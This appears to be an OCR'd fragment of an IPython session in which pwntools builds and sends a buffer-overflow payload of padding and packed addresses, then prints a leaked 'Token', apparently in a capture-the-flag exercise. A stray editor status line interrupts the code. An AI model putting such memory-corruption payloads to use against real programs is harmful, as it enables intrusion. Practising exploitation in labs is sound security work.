 In [4]: payload = b"help" + b'A' * (6 + 4 + 4)
   ...: payload += p64(address + -80)
   ...: payload += p64(playerAddress + -360)
   ...: payload += p32(0x01)
   ...:
   ...: p.sendline(payload)  # Send the payload
   ...:
   ...: p.recvuntil(b"Action: \n")  # Consume everything printed so far
   ...:
Ln 70, Col 13 Spaces: 4 UTF-8
   ...: print(b"Token is " +  p.recvline())
   ...:
   ...: p.sendline("run")  # Gracefully end the program
b'Token is NotRealToken\n'